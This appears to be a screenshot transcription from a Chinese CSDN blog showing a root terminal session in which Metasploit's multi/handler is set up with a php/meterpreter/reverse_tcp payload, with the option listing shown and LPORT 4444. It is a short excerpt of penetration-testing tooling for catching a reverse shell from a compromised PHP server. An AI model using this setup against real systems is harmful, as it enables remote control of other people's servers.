 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
https://blog.csdn.net/qq_42180996